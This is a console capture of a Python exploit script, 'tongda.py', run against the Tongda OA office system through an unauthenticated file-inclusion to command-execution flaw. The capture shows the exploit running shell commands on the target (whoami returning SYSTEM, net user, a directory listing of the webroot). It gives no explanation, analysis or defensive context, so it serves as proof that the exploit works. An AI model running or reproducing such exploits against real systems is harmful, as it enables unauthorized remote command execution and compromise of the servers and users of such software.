 C:\Windows\system32\cmd.exe - python  tongda.py http://
C:\Users\CTF\Desktop>python tongda.py http:// /
TongdDaRCE
通达OA 未授权本地文件包含命令执行漏洞
[+] set cmd= whoami
nt authority\system
[+] set cmd= net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    MYSQL_SF_R130IT
命令运行完毕，但发生一个或多个错误。
[+] set cmd= dir
驱动器 D 中的卷没有标签。
卷的序列号是 000E-4F9C
D:\ \webroot\ispirit\interface 的目录
2020/01/16  09:21    <DIR>          .
2020/01/16  09:21    <DIR>          ..
2019/06/26  14:21             1,516 gateway.php
2019/10/15  22:36             3,413 get_interface.php
2019/11/28  19:39             1,594 goto.php
2020/01/03  12:15            60,851 interface.php
2020/01/03  12:15            24,928 login.php
2019/07/22  11:19               630 waiting.config.php
6 个文件         92,932 字节
2 个目录 946,868,813,824 可用字节
[+] set cmd=